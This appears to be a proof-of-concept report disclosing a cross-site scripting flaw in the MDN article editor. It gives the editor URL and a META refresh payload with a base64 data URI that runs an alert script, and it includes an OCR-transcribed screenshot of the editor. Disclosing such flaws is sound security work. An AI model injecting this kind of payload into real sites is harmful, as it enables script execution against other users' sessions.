POC : XSS

1. Open the following URL after login " https://developer.mozilla.org/en-

US/docs/Mozilla/Developer\_Program\$edit" and enter the script "<META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K">" as shown:

| Mozila Developer Program (Edit Article   MDN - Mozila Firefox Eie Edit View History Bookmarks Tools Help Mozila Developer Program (Edit Article + |                                                              |             |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|-------------|
| 🗲 🔒 Mozilla Foundation (US) 🛛 https://developer.mozilla.org/en-US/docs/Mozilla/Developer_ProgramSedit                                             | 🚺 🌄 🎯 🥏 🕵 🙂 🍾 🏫 🗢 C 🛛 🔛 🕶 Mysearchdial                       | ۹ 🖡 🔍       |
| EDITING<br>Mozilla Developer Program<br>Editadet title and properties<br>DRAFT SAVED FIDDAY, JANUARY 10, 2014 113520 PM                           | EDITING 🕼 SAVE CHANGES 🖄 PREVIEW CHANGES 🗿 DISCAR            | D CHANGES D |
| You have a draft in progress. Restore the draft content or discard the draft.                                                                     |                                                              |             |
| H2 H3 H4 H5 H6 전 제 대 (                                                                                                    |                                                              |             |
| <pre>CMETA HTTP-EQUIV="refresh" CONTENT="0:url=data:text/html:base64,PHNicmlwdDShb0<br/><div class="summary"></div></pre>                         | the primary platform used to create experiences across all a |             |

2. Now click on source and you will see that Script has been executed as shown below:

